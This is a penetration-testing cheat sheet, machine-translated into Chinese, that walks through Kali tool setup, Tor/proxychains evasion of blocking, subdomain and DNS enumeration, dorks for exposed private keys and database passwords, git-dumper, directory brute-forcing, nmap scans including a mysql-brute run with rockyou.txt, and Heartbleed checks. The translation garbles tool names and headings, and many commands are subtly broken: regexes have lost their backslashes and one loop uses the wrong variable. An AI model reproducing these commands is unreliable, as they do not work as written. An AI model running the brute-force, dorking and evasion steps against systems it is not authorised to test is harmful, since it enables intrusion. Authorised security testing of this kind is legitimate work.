penetration testing cheat sheet
1.0.0
這更多的是我自己的清單。可能包含有用的技巧和技巧。
一切都在Kali Linux V2023.1(64位)上進行了測試。
為了幫助任何工具寫<tool_name> [-h | -hh | --help]或man <tool_name> 。
有時-h可能會誤認為主機或其他選項。如果是這種情況,請使用-hh或--help ,或與man一起閱讀手冊。
一些工具執行類似的任務,但結果略有不同。運行一切。許多工具也相互補充!
請記住,當未指定URL中的協議和端口號時,即,如果僅指定somesite.com ,則某些工具將默認為HTTP協議和端口80。
如果您還沒有,請閱讀OWASP Web安全測試指南。清單可以在此處下載。
強烈建議閱讀以財務為導向的網絡中的常見安全問題。
編寫報告時應使用的網站:
我的其他作弊表:
0。安裝工具和設置
1。偵察
2。掃描/枚舉
3。脆弱性評估/剝削
4。剝削後
5。密碼破解
6。社會工程
7。其他
大多數工具可以使用Linux軟件包管理器安裝:
apt-get update && apt-get -y install sometool有關更多信息,請訪問kali.org/tools。
需要手動下載和安裝一些Python工具:
python3 setup.py install
或者,從PYPI安裝:
 pip3 install sometool

python3 -m pip install sometool
一些Golang工具需要手動下載和構建:
go build sometool.go
或直接安裝:
go install -v github.com/user/sometool@latest
有關更多信息,請訪問pkg.go.dev。
要設置Golang,請運行:
apt-get -y install golang

echo " export GOROOT=/usr/lib/go " >> ~ /.zshrc
echo " export GOPATH= $HOME /go " >> ~ /.zshrc
echo " export PATH= $GOPATH /bin: $GOROOT /bin: $PATH " >> ~ /.zshrc

source ~ /.zshrc如果使用其他控制台,則可能需要寫入~/.bashrc ,等等。
一些以二進製文件或外殼腳本形式的工具可以移動到/usr/bin/ Directory,以易於使用:
mv sometool.sh /usr/bin/sometool && chmod +x /usr/bin/sometool一些Java工具需要下載並使用Java(JRE)手動運行:
java -jar sometool.jar
在您的工具中集成的有用API列表:
下載機器人安全用戶代理的列表,需要scrapeops.io api密鑰:
python3 - c 'import json, requests; open("./user_agents.txt", "w").write((" n ").join(requests.get("http://headers.scrapeops.io/v1/user-agents?api_key=SCRAPEOPS_API_KEY&num_results=100", verify = False).json()["result"]))'下載可信賴的DNS解析器的列表,或者從Trickest/Resolvers手動手動下載:
python3 - c 'import json, requests; open("./resolvers.txt", "w").write(requests.get("https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt", verify = False).text)'如果Google或任何其他搜索引擎或服務會阻止您的工具,請使用ProxyChains-NG和Tor繞過限制。
安裝:
apt-get update && apt-get -y install proxychains4 tor torbrowser-launcher在/etc/proxychains4.conf中進行以下更改:
 round_robin
chain_len = 1
proxy_dns
remote_dns_subnet 224
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks5 127.0.0.1 9050
確保評論除round_robin以外的任何鍊式類型 - 例如,將strict_chain評論到# strict_chain中。
開始tor:
service tor start
然後,運行您想要的任何工具:
proxychains4 sometool
僅使用TOR可能是不夠的,您需要將更多代理(1)(2)添加到/etc/proxychains4.conf ;但是,很難找到尚未被黑名單的免費和穩定的代理。
下載免費代理列表:
curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[]) (.ip) (.port)" ' > proxychains.txt

curl -s ' https://proxylist.geonode.com/api/proxy-list?limit=50&page=1&sort_by=lastChecked&sort_type=desc ' -H ' Referer: https://proxylist.geonode.com/ ' | jq -r ' .data[] | "(.protocols[])://(.ip):(.port)" ' > proxies.txt請記住,只有通過特定的Web瀏覽器(例如Internet Explorer或Edge)才能訪問某些[遺產]網站。
請記住,某些網站可能會缺少索引頁面,並且可能不會將您重定向到真實的主頁。如果是這種情況,請嘗試手動猜測通往主頁的完整路徑,使用Wayback Machine或GAU查找舊URL,或嘗試使用Feroxbuster或Dirbuster的目錄模糊。
搜索Internet以獲取特定Web應用程序的默認 /預定路徑和文件。將收集的信息與Google Dorks,Chad和HTTPX結合使用,以在不同域上找到相同的路徑和文件。對於不那麼常見的Web應用程序,請嘗試查找並瀏覽默認 /預定義路徑和文件的源代碼。
您可以在GitHub,GitLab,SearchCode等上找到應用程序的源代碼。
使用TruffleHog和File Scraper搜索應用程序的源代碼,以獲取API密鑰,憑據,秘密,代幣,主機等。不要忘記檢查舊的github對舊的舊鍵,但仍然活躍的API鍵,憑據,秘密,代幣等。
檢查Web控制台是否可能發生錯誤。檢查應用程序的源代碼是否可能註釋。
不要忘記通過IP地址訪問Web服務器,因為您可能會發現服務器的默認歡迎頁面或其他內容。
收集信息:
dmitry -wines -o dmitry_results.txt somedomain.com
棄用。 Netcraft搜索不起作用。
收集信息:
theHarvester -f theharvester_results.json -b baidu,bing,bingapi,certspotter,crtsh,dnsdumpster,duckduckgo,hackertarget,otx,threatminer,urlscan,yahoo -l 500 -d somedomain.com
因此,此工具經常更改搜索引擎,因此,其中一些可能無法像該閱讀一樣工作。
有時,輸出文件可能默認為/usr/lib/python3/dist-packages/theHarvester/ Directory。
從結果中提取主機名:
jq ' .hosts[] ' theharvester_results.json | sort -uf | tee -a subdomains.txt從結果中提取IP:
jq ' .ips[] ' theharvester_results.json | sort -uf | tee -a ips.txt從結果中提取電子郵件:
jq ' .emails[] ' theharvester_results.json | sort -uf | tee -a emails.txt從結果中提取電子郵件:
jq ' .asns[] ' theharvester_results.json | sort -uf | tee -a asns.txt在文件中找到元數據和隱藏信息。
在Windows 10 Enterprise OS(64位)上進行了測試。
最低要求:
GUI非常直觀。
安裝:
go install -v github.com/projectdiscovery/uncover/cmd/uncover@latest
在/root/.config/uncover/provider-config.yaml中設置API鍵如下:
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
使用Shodan,Censys等收集信息:
uncover -json -o uncover_results.json -l 100 -e shodan,censys -q somedomain.com

jq -r ' .host // empty ' uncover_results.json | sort -uf | tee -a subdomains.txt

jq -r ' .ip // empty ' uncover_results.json | sort -uf | tee -a ips.txt
要做:更多的Shodan和Censys Dorks。
使用OSINT收集子域:
assetfinder --subs-only somedomain.com | grep -v ' * ' | tee assetfinder_results.txt使用OSINT收集子域:
sublist3r -o sublister_results.txt -d somedomain.com
安裝:
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
使用OSINT收集子域:
subfinder -t 10 -timeout 3 -nW -o subfinder_results.txt -rL resolvers.txt -d somedomain.com
子發現具有內置DNS解析器。
在/root/.config/subfinder/config.yaml文件中設置API鍵如下:
 shodan:
  - SHODAN_API_KEY
censys:
  - CENSYS_API_ID:CENSYS_API_SECRET
github:
  - GITHUB_API_KEY
virustotal:
  - VIRUSTOTAL_API_KEY
使用OSINT收集子域:
amass enum -o amass_results.txt -trf resolvers.txt -d somedomain.com
Amass具有內置DNS解析器。
要從IPS和ASN的CIDR中找到ASN,請使用Whois。下面的ASN和CIDR掃描將需要很長時間才能完成。結果可能並非全部在您的客戶範圍內!
從ASN收集子域:
amass intel -o amass_asn_results.txt -trf resolvers.txt -asn 13337
從CIDR收集子域:
amass intel -o amass_cidr_results.txt -trf resolvers.txt -cidr 192.168.8.0/24
獲取名稱服務器:
dig +noall +answer -t NS somedomain.com
獲取交換服務器:
dig +noall +answer -t MX somedomain.com
詢問域名服務器:
dig +noall +answer -t ANY somedomain.com @ns.somedomain.com
從域名服務器獲取區域文件:
dig +noall +answer -t AXFR somedomain.com @ns.somedomain.com
反向IP查找:
dig +noall +answer -x 192.168.8.5
[子域收購]檢查域/子域是否已死,尋找NXDOMAIN , SERVFAIL或REFUSED狀態代碼:
 for subdomain in $( cat subdomains.txt ) ; do res= $( dig " ${subdomain} " -t A +noall +comments +timeout=3 | grep -Po ' (?<=status: )[^s]+(?<!,) ' ) ; echo " ${subdomain} | ${res} " ; done | sort -uf | tee -a subdomains_to_status.txt

grep -v ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors.txt

grep ' NOERROR ' subdomains_to_status.txt | grep -Po ' [^s]+(?= |) ' | sort -uf | tee -a subdomains_errors_none.txt
有關下一步,請參見主機工具。
詢問域名服務器:
 fierce -file fierce_std_results.txt --domain somedomain.com

fierce -file fierce_brt_results.txt --subdomain-file subdomains-top1mil.txt --domain somedomain.com
默認情況下,Fiver將使用其內置文字列表進行字典攻擊。
詢問域名服務器:
 dnsrecon -t std --json /root/Desktop/dnsrecon_std_results.json -d somedomain.com

dnsrecon -t axfr --json /root/Desktop/dnsrecon_axfr_results.json -d somedomain.com

dnsrecon -v --iw -f --lifetime 3 --threads 50 -t brt --json /root/Desktop/dnsrecon_brt_results.json -D subdomains-top1mil.txt -d somedomain.com
DNSRECON可以使用用戶定義的WordList執行字典攻擊,但請確保指定WordList的完整路徑;否則,DNSRECON可能無法識別它。
確保指定輸出文件的完整路徑;否則,它將默認為/usr/share/dnsrecon/ Directory,即,到根目錄。
從標準/區域轉移/蠻力結果中提取主機名:
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .exchange // empty, .name // empty, .target // empty ' dnsrecon_std_results.json | sort -uf | tee -a subdomains.txt從標準/區域轉移/蠻力結果中提取IP:
jq -r ' .[] | select(.type | test("^A$|^CNAME$|^MX$|^NS$|^PTR$")) | .address // empty ' dnsrecon_std_results.json | sort -uf | tee -a ips.txt[子域接管]從標準/區域轉移/蠻力結果中提取規範名稱:
jq -r ' .[] | select(.type | test("^CNAME$")).target ' dnsrecon_std_results.json | sort -uf | tee -a cnames.txt反向IP查找:
dnsrecon --json /root/Desktop/dnsrecon_reverse_results.json -s -r 192.168.8.0/24
從反向IP查找結果中提取虛擬主機:
jq -r ' .[] | if type == "array" then .[].name else empty end ' dnsrecon_ptr_results.json | sort -uf | tee -a subdomains.txt一些DNS服務器不會響應“任何”類型的DNS Quieries,而是使用類型為“ A”。
收集給定域/子域的IP(要求A ):
 for subdomain in $( cat subdomains.txt ) ; do res= $( host -t A " ${subdomain} " | grep -Po ' (?<=has address )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_to_ips.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_to_ips.txt | sort -uf | tee -a ips.txt
檢查域/子域是否使用HTTPX還活著。檢查IP是否還活著使用NMAP進行ping掃描。
收集給定IP的虛擬主機(詢問PTR記錄):
 for ip in $( cat ips.txt ) ; do res= $( host -t PTR " ${ip} " | grep -Po ' (?<=domain name pointer )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_subdomains.txt

grep -Po ' (?<=| )[^s]+ ' ips_to_subdomains.txt | sort -uf | tee -a subdomains.txt [子域收購]收集給定錯誤域/子域的規範名稱(詢問CNAME記錄):
 for subdomain in $( cat subdomains_errors.txt ) ; do res= $( host -t CNAMES " ${subdomain} " | grep -Po ' (?<=is an alias for )[^s]+(?<!.) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a subdomains_errors_to_cnames.txt

grep -Po ' (?<=| )[^s]+ ' subdomains_errors_to_cnames.txt | sort -uf | tee -a subdomain_takeover.txt從IPS收集ASN:
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.cymru.com " ${ip} " | grep -Poi ' ^d+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_asns.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_asns.txt | sort -uf | tee -a asns.txt
從ASN收集CIDR:
 for asn in $( cat asns.txt ) ; do res= $( whois -h whois.radb.net -i origin " AS ${asn} " | grep -Poi ' (?<=route:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " AS ${asn} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a asns_to_cidrs.txt

grep -Po ' (?<=| )(?(?! |).)+ ' asns_to_cidrs.txt | sort -uf | tee -a cidrs.txt
[子域收購]從IPS收集組織名稱:
 for ip in $( cat ips.txt ) ; do res= $( whois -h whois.arin.net " ${ip} " | grep -Po ' (?<=OrgName:)[s]+K.+ ' ) ; if [[ ! -z $res ]] ; then echo " ${ip} | ${res // $' n ' / | } " ; fi ; done | sort -uf | tee -a ips_to_organization_names.txt

grep -Po ' (?<=| )(?(?! |).)+ ' ips_to_organization_names.txt | sort -uf | tee -a organization_names.txt
檢查任何IP是否屬於GitHub組織,請在此H1文章中閱讀有關GitHub接管的更多信息。
安裝:
go install -v github.com/projectdiscovery/asnmap/cmd/asnmap@latest
從cloud.projectDiscovery.io獲取ProjectDiscovery API鍵,然後運行:
asnmap -auth
從ASN收集CIDR:
asnmap -r resolvers.txt -a asn | tee -a asnmap_cidr_results.txt從組織ID中收集CIDR:
asnmap -r resolvers.txt -org id | tee -a asnmap_cidr_results.txt檢查域/子域是否還活著,映射實時主機:
httpx-toolkit -o httpx_results.txt -l subdomains_errors_none.txt

httpx-toolkit -random-agent -json -o httpx_results.json -threads 100 -timeout 3 -l subdomains_errors_none.txt -ports 80,443,8008,8080,8403,8443,9008,9080,9403,9443
從JSON結果過濾域/子域:
jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long.txt

jq -r ' select(."status-code" | tostring | test("^2")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx.txt

jq -r ' select(."status-code" | tostring | test("^2|^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_2xx_4xx.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_3xx.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_401.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_403.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_4xx.txt

jq -r ' select(."status-code" | tostring | test("^5")).url ' httpx_results.json | sort -uf | tee -a subdomains_live_long_5xx.txt

grep -Po ' http://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_http.txt

grep -Po ' https://[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_long_https.txt

grep -Po ' (?<=://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short.txt

grep -Po ' (?<=http://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_http.txt

grep -Po ' (?<=https://)[^s]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live_short_https.txt

grep -Po ' (?<=://)[^s:]+ ' subdomains_live_long.txt | sort -uf | tee -a subdomains_live.txt
檢查Web服務器上是否存在目錄:
httpx-toolkit -status-code -content-length -o httpx_results.txt -l subdomains_live_long.txt -path /.git從Wayback機器中收集URL:
getallurls somedomain.com | tee gau_results.txt

for subdomain in $( cat subdomains_live.txt ) ; do getallurls " ${subdomain} " ; done | sort -uf | tee gau_results.txt
從結果中濾除URL:
httpx-toolkit -random-agent -json -o httpx_gau_results.json -threads 100 -timeout 3 -r resolvers.txt -l gau_results.txt

jq -r ' select(."status-code" | tostring | test("^2|^3|^4")).url ' httpx_gau_results.json | sort -uf | tee gau_2xx_results.txt

jq -r ' select(."status-code" | tostring | test("^3")).url ' httpx_gau_results.json | sort -uf | tee gau_3xx_results.txt

jq -r ' select(."status-code" | tostring | test("^401$")).url ' httpx_gau_results.json | sort -uf | tee gau_401_results.txt

jq -r ' select(."status-code" | tostring | test("^403$")).url ' httpx_gau_results.json | sort -uf | tee gau_403_results.txt

jq -r ' select(."status-code" | tostring | test("^4")).url ' httpx_gau_results.json | sort -uf | tee gau_4xx_results.txt安裝:
go install -v github.com/utkusen/urlhunter@latest從URL縮短服務中收集URL:
urlhunter -o urlhunter_results.txt -date latest -keywords keywords.txt
Google Dork數據庫:
在此處查看/.well-known/文件列表。
Google Dorking不會顯示robots.txt中禁止的目錄或文件,以檢查此類目錄和文件使用HTTPX。
附加site:www.somedomain.com將您的範圍限制為指定的域/子域。附加site:*.somedomain.com ,將您的範圍限制為所有子域。附加site:*.somedomain.com -www將www子域排除在結果之外。
簡單的Google Dorks:
 inurl:/robots.txt intext:disallow ext:txt

inurl:/.well-known/security.txt ext:txt

inurl:/info.php intext:"php version" ext:php

intitle:"index of /" intext:"parent directory"

intitle:"index of /.git" intext:"parent directory"

inurl:/gitweb.cgi

intitle:"Dashboard [Jenkins]"

(intext:"mysql database" AND intext:db_password) ext:txt

intext:-----BEGIN PGP PRIVATE KEY BLOCK----- (ext:pem OR ext:key OR ext:txt)
使用Google Dork查找和下載文件:
 mkdir chad_downloads

chad -nsos -o chad_downloads_results.json -dir chad_downloads -tr 100 -q "ext:txt OR ext:pdf OR ext:doc OR ext:docx OR ext:xls OR ext:xlsx" -s *.somedomain.com
從文件中提取作者(以及更多):
apt-get -y install libimage-exiftool-perl

exiftool -S chad_results | grep -Po ' (?<=Author: ).+ ' | sort -uf | tee -a people.txt
使用Google Dork查找目錄列表:
chad -nsos chad_directory_listings_results.json -tr 100 -q 'intitle:"index of /" intext:"parent directory"' -s *.somedomain.com
有關我在Ivan-Since/Chad的項目的更多信息。
從GitHub下載最新版本,並檢查如何安裝工具。
獲取電話號碼信息:
phoneinfoga scan -n +1111111111
獲得電話號碼信息與UI交互:
phoneinfoga serve
導航到http://localhost:5000帶有首選的Web瀏覽器。
嘗試根據公共/.git目錄的提交歷史記錄重建github存儲庫,即,獲取源代碼:
git-dumper https://somesite.com/.git git_dumper_results
該工具可能每次都無法重建整個存儲庫,但是它仍然可以揭示一些敏感信息。
一些額外的git命令可以在克隆/.git目錄上嘗試:
 git status

git log

git checkout -- .

git restore .
使用Google Dorking和Chad查找更多目標。
安裝:
git clone https://github.com/trufflesecurity/trufflehog && cd trufflehog

go install
搜索單個存儲庫或GitHub上整個組織中的敏感鍵:
 trufflehog git https://github.com/trufflesecurity/test_keys --only-verified --json

trufflehog github --org=trufflesecurity --only-verified --json
在文件和目錄中搜索敏感鍵:
trufflehog filesystem somefile_1.txt somefile_2.txt somedir1 somedir2
有關Trufflesecurity/Trufflehog的項目的更多信息。
做:完成。
有關Ivan-Sincek/File-Scraper的項目的更多信息。
安裝:
go install -v github.com/projectdiscovery/katana/cmd/katana@latest
爬網網站:
 katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u https://somesite.com/home

katana -timeout 3 -retry 1 -c 30 -o katana_results.txt -ps -jc -iqp -d 1 -u subdomains_live_long_2xx.txt
爬網網站,下載並美化[Minified] JavaScript文件:
 scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u https://somesite.com/home

scrapy-scraper -cr 30 -a random -o scrapy_scraper_results.txt -p -r 1 -dir somedir -u subdomains_live_long_2xx.txt
如果您在使用劇作家的無頭瀏覽器時沒有結果,請嘗試對其進行更新:
 pip3 install --upgrade playwright

playwright install chromium
有關我在Ivan-Since/Scrapy-Scraper的項目的更多信息。
使用Trufflehog和文件刮板刮擦JavaScript文件。
別忘了GNU/Linux OS具有一個敏感的文件系統,因此請確保使用正確的WordLists。
如果您在蠻力強迫目錄時沒有獲得任何命中,請嘗試通過指定文件擴展名來暴力文件。
以下工具支持遞歸目錄和文件搜索。此外,根據使用的設置和文字列表,他們可能需要很長時間才能完成。

圖1- Dirbuster
所有DirBuster的WordLists都位於/usr/share/dirbuster/wordlists/ Directory。
Web服務器上的蠻力目錄:
cat subdomains_live_long.txt | feroxbuster --stdin -k -n --auto-bail --random-agent -t 50 -T 3 --json -o feroxbuster_results.txt -s 200,301,302,401,403 -w directory-list-lowercase-2.3-medium.txt
該工具比Dirbuster快。
從結果中濾除目錄:
jq -r ' select(.status | tostring | test("^2")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx.txt

jq -r ' select(.status | tostring | test("^2|^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_2xx_4xx.txt

jq -r ' select(.status | tostring | test("^3")).url ' feroxbuster_results.json | sort -uf | tee -a directories_3xx.txt

jq -r ' select(.status | tostring | test("^401$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_401.txt

jq -r ' select(.status | tostring | test("^403$")).url ' feroxbuster_results.json | sort -uf | tee -a directories_403.txt

jq -r ' select(.status | tostring | test("^4")).url ' feroxbuster_results.json | sort -uf | tee -a directories_4xx.txt

jq -r ' select(.status | tostring | test("^5")).url ' feroxbuster_results.json | sort -uf | tee -a directories_5xx.txt| 選項 | 描述 |
|---|---|
| -u | 目標URL(需要,除非使用[ - stdin | - resume-from]) |
| -stdin | 從stdin讀取URL |
| -a/-a | 設置用戶代理(默認:feroxbuster / xxx) /使用隨機用戶代理 |
| -x | 文件擴展名(S)搜索(例如:-x php -x PDF,JS) |
| -m | 應發送哪些HTTP請求方法(默認:GET) |
| - 數據 | 要求的身體;如果輸入以 @(ex: @post.bin)開頭,則可以從文件中讀取數據 |
| -h | 指定每個請求中要使用的HTTP標頭(例如:-H標題:val -h'quatt:things') |
| -b | 指定每個請求中要使用的HTTP cookie(例如:-b Qualt = things) |
| -Q | 請求的URL查詢參數(ex:-q token = stuff -q secret = key) |
| -f | 附加 /每個請求的URL |
| -s | 狀態代碼包括(允許列表)(默認值:200,204,301,302,302,307,308,401,403,405) |
| -t | 客戶端請求時間之前的秒數(默認:7) |
| -k | 禁用客戶的TLS證書驗證 |
| -t | 並發線程的數量(默認值:50) |
| -n | 不要遞歸掃描 |
| -w | 通往單詞列表的路徑 |
| - Auto-Bail | 遇到過多的錯誤時會自動停止掃描 |
| -b | 自動要求“找到” URL的可能備份擴展名(默認:〜,.bak,.bak2,.old,.1) |
| -Q | 隱藏進度條和橫幅(適用於通知的Tmux Windows) |
| -o | 輸出文件將結果寫入(使用w/ -json進行JSON條目) |
從Github下載最新版本。查看如何安裝工具。
搜索Web服務器以查看敏感文件:
snallygaster --nowww somesite.com | tee snallygaster_results.txt

for subdomain in $( cat subdomains_live_short_http.txt ) ; do snallygaster --nohttps --nowww " ${subdomain} " ; done | tee snallygaster_http_results.txt

for subdomain in $( cat subdomains_live_short_https.txt ) ; do snallygaster --nohttp --nowww " ${subdomain} " ; done | tee snallygaster_https_results.txt下載:
git clone https://github.com/irsdl/IIS-ShortName-Scanner && cd IIS-ShortName-Scanner/release搜索IIS服務器以查看文件和目錄:
java -jar iis_shortname_scanner.jar 2 30 https://somesite.com
標識網站:
whatweb -v somesite.com
測試所有robots.txt條目:
parsero -sb -u somesite.com
從網站獲取屏幕截圖:
eyewitness --no-prompt --no-dns --timeout 3 --threads 5 -d eyewitness_results -f subdomains_live_long.txt
要檢查屏幕截圖,請導航到eyewitness_results/screens目錄。
您可以在內部/usr/share/wordlists/ Directory或秘密列表中找到rockyou.txt ,這是多種類型的單詞列表的有用集合,用於安全評估。
安裝秘密(該集合將存儲在/usr/share/seclists/ Directory):
apt-get update && apt-get install seclists我對秘書的貢獻:Danielmiessler/Seclists/Tree/Master/Fuzzing/金額
另一個流行的WordList集合:
請記住,除80(HTTP)和443(HTTPS)以外的其他端口中,Web應用程序或服務可以託管,例如,它們可以託管在端口8443(HTTPS)上。
請記住,在端口80(HTTP)和443(HTTPS)上,Web服務器可以託管不同的Web應用程序或服務。使用NCAT或TELNET進行橫幅抓取。
請記住,在不同的URL路徑上,Web服務器可以託管不同的Web應用程序或服務,例如somesite.com/app_one/和somesite.com/app_two/ 。
在掃描漏洞或運行其他密集掃描時,請定期檢查Web應用程序或服務崩潰,以便您可以盡快提醒您的客戶端;或者,如果您受到Web應用程序防火牆(WAF)或其他某些安全產品的限制,則可以暫停掃描,因為所有後續請求將被阻止,並且您的結果將無法完成。
如果Web應用程序或服務突然停止響應,請嘗試使用其他IP使用移動數據訪問Web應用程序或服務。您當前的IP可能暫時被阻止。
將電子郵件發送到Target域的不存在的地址,通常會通過非交付通知(NDN)揭示有用的內部網絡信息。
獲得一個免費的Nessus社區,如果您負擔得起,請獲得Burp Suite Professional或Caido。
為了獲得更好的結果,請使用IPS代替域名。
ping掃描,地圖實時主機:
 nmap -sn -oG nmap_ping_sweep_results.txt 192.168.8.0/24

nmap -sn -oG nmap_ping_sweep_results.txt -iL cidrs.txt
一些Web服務器不會響應PING(ICMP)請求,因此實時主機的映射將不准確。
從結果中提取實時主機:
grep -Po ' (?<=Host: )[^s]+ ' nmap_ping_sweep_results.txt | sort -uf | tee -a ips_live.txtTCP掃描,所有端口:
 nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- 192.168.8.0/24

nmap -nv -sS -sV -sC -Pn -oN nmap_tcp_results.txt -p- -iL cidrs.txt
自動TCP掃描:
mkdir nmap_tcp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sS -sV -sC -Pn -oN " nmap_tcp_results/nmap_tcp_results_ ${ip // . / _} .txt " -p- " ${ip} " ; done
UDP掃描,只有重要端口:
 nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 192.168.8.0/24

nmap -nv -sU -sV -sC -Pn -oN nmap_udp_results.txt -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 -iL cidrs.txt
自動UDP掃描:
mkdir nmap_udp_results

for ip in $( cat ips_live.txt ) ; do nmap -nv -sU -sV -sC -Pn -oN " nmap_udp_results/nmap_udp_results_ ${ip // . / _} .txt " -p 53,67,68,69,88,123,135,137,138,139,161,162,389,445,500,514,631,1900,4500 " ${subdomain} " ; done| 選項 | 描述 |
|---|---|
| -sn | ping掃描 - 禁用端口掃描 |
| -pn | 將所有主機視為在線 - 跳過主機發現 |
| -n/-r | 切勿進行DNS解決/始終解決(默認:有時) |
| -ss/st/sa | tcp syn/connect()/ack |
| -su | UDP掃描 |
| -p/-p- | 僅掃描指定端口/掃描所有端口 |
| - 頂港 | 掃描最常見的端口 |
| -sv | 探測打開端口以確定服務/版本信息 |
| -o | 啟用操作系統檢測 |
| -sc | 與-script =默認值相同 |
| - 腳本 | 腳本掃描(需要時間完成) |
| -script-args | 向腳本提供參數 |
| - 標記 - 螺旋 | 顯示有關腳本的幫助 |
| -on/-ox/-og | 以普通,XML和可吸引人的格式輸出掃描 |
| -v | 提高詳細水平(使用-VV或更多以提高效果) |
| - 原因 | 顯示端口處於特定狀態的原因 |
| -一個 | 啟用操作系統檢測,版本檢測,腳本掃描和Traceroute |
所有NMAP的腳本都位於/usr/share/nmap/scripts/目錄。在此處閱讀有關腳本的更多信息。
NSE示例:
 nmap -nv --script='mysql-brute' --script-args='userdb="users.txt", passdb="rockyou.txt"' 192.168.8.5 -p 3306

nmap -nv --script='dns-brute' --script-args='dns-brute.domain="somedomain.com", dns-brute.hostlist="subdomains-top1mil.txt"'

nmap -nv --script='ssl-heartbleed' -iL cidrs.txt
您可以在秘書中找到rockyou.txt和subdomains-top1mil.txt Wordlists。
我更喜歡使用核進行脆弱性掃描。
安裝:
apt-get update && apt-get -y install testssl.sh測試SSL/TLS證書(例如SSL/TLS密碼,協議等):
testssl --openssl /usr/bin/openssl -oH testssl_results.html somesite.com
您也可以使用testsl.sh來利用SSL/TLS漏洞。
測試Web服務器是否有Heartbleed漏洞:
 for subdomain in $( cat subdomains_live.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} :443 " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txt

# omit the URL scheme
for subdomain in $( cat subdomains_live_short_https.txt ) ; do res= $( echo " Q " | openssl s_client -connect " ${subdomain} " 2>&1 | grep ' server extension "heartbeat" (id=15) ' ) ; if [[ ! -z $res ]] ; then echo " ${subdomain} " ; fi ; done | tee openssl_heartbleed_results.txt獲取SSL/TLS證書:
 keytool -printcert -rfc -sslserver somesite.com > keytool_results.txt

openssl x509 -noout -text -in keytool_results.txt
使用Shodan和Censys SSL/TLS Dorks的發現,以查找更多範圍內主機。
始終嘗試使用NULL會話登錄,即,無密碼登錄,或搜索Internet以獲取特定Web應用程序的默認憑據。
嘗試操縱cookie或JWT令牌以獲得或提高特權。註銷時,請務必檢查任何cookie或JWT令牌是否仍然有效。
始終檢查Web瀏覽器的本地存儲,尤其是在測試單頁應用程序(SPA)時。
